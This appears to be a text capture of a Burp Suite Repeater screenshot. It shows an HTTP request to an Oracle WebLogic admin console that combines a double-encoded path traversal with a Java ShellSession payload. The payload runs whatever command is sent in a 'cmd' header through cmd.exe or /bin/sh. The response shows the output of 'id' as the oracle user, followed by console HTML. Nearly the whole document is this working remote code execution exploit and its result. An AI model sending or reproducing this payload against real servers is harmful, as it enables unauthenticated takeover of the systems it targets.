 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.74.141:7001 ?
Request
Raw Params Headers Hex
GET
/console/css/%252e%252e%252fconsolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession(
%27weblogic.work.ExecuteThread%20currentThread%20=%20(weblogic.work.ExecuteThread)Thread.currentThread()
;%20weblogic.work.WorkAdapter%20adapter%20=%20currentThread.getCurrentWork();%20java.lang.reflect.Field%
20field%20=%20adapter.getClass().getDeclaredField(%22connectionHandler%22);field.setAccessible(true);Obj
ect%20obj%20=%20field.get(adapter);weblogic.servlet.internal.ServletRequestImpl%20req%20=%20(weblogic.se
rvlet.internal.ServletRequestImpl)obj.getClass().getMethod(%22getServletRequest%22).invoke(obj);%20Strin
g%20cmd%20=%20req.getHeader(%22cmd%22);String[]%20cmds%20=%20System.getProperty(%22os.name%22).toLowerCa
se().contains(%22window%22)%20?%20new%20String[]{%22cmd.exe%22,%20%22/c%22,%20cmd}%20:%20new%20String[]{
%22/bin/sh%22,%20%22-c%22,%20cmd};if(cmd%20!=%20null){%20String%20result%20=%20new%20java.util.Scanne
r(new%20java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter(%22\\A%22).next();%20weblo
gic.servlet.internal.ServletResponseImpl%20res%20=%20(weblogic.servlet.internal.ServletResponseImpl)req.
getClass().getMethod(%22getResponse%22).invoke(req);res.getServletOutputStream().writeStream(new%20weblo
gic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}%20currentThread.interrupt
(); HTTP/1.1
Host: 192.168.74.141:7001
Pragma: no-cache
cmd: id
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7,en-US;q=0.6
Cookie: ADMINCONSOLESESSION=
ADMINCONSOLESESSION=
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Thu, 26 Nov 2020 07:08:18 GMT
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 5995
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="zh-CN"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Script-Type"
content="text/javascript"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>JNDI 主页 - WLS
控制台 JNDI 查看器</title><link rel="stylesheet" type="text/css"
href="/console/framework/skeletons/wlsconsole/css/layout.css"><script
src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/javascript"></script><script
src="/console/framework/skeletons/wlsconsole/js/util.js" type="text/javascript"></script><link rel="stylesheet"
type="text/css" href="/console/framework/skins/wlsconsole/css/general.css"><link rel="stylesheet" type="text/css"
href="/console/framework/skins/wlsconsole/css/menu.css"><link rel="stylesheet" type="text/css"
href="/console/framework/skins/wlsconsole/css/window.css"><link rel="stylesheet" type="text/css"
href="/console/framework/skins/wlsconsole/css/console.css"><link rel="stylesheet" type="text/css"
href="/console/css/jndinavtree.css"><link rel="stylesheet" type="text/css" href="/console/css/content.css"><link
rel="stylesheet" type="text/css" href="/console/css/forms.css"><script src="/console/javascript/consoleUtil.js"
type="text/javascript"></script><script src="/console/javascript/console-help.js" type="text/javascript"></script><script
src="/console/javascript/tree.js" type="text/javascript"></script><script src="/console/javascript/form.js"
type="text/javascript"></script><script src="/console/javascript/PredicateEditor.js"
type="text/javascript"></script><script src="/console/javascript/table.js"
type="text/javascript"></script></head><body><div class="wlsc-header no-nav"><div id="console-header-logo"><a
id="skip-link" href="#mainContentStart">跳到主内容</a><div><img src="framework/skins/wlsconsole/images/OracleLogo.png"
? < + > Type a search term 0 matches
Done 6,263 bytes | 299 millis